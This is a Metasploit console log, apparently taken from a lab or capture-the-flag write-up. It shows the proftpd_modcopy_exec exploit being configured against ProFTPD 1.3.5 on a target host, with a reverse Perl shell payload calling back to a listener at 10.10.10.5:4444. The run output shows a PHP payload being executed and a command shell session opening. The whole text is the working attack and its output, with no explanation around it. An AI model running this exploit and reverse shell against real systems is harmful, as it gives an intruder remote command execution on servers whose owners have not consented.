 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html/ yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.5 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] 10.10.10.3:80 - 10.10.10.3:21 - Connected to FTP server
[*] 10.10.10.3:80 - 10.10.10.3:21 - Sending copy commands to FTP server
[*] 10.10.10.3:80 - Executing PHP payload /ZqArD.php
[*] Command shell session 1 opened (10.10.10.5:4444 -> 10.10.10.3:53326) at 2022-06-29 1
2:58:39 +0000